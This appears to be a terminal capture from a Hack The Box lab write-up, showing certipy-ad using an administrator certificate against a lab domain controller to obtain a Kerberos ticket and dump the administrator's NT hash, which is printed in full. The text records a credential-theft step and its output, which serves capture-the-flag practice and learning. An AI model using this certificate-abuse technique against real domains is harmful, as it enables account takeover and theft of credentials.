 ┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$ certipy-ad auth -pfx administrator_dc01.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@sequel.htb'
    [1] DNS Host Name: 'dc01.sequel.htb'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff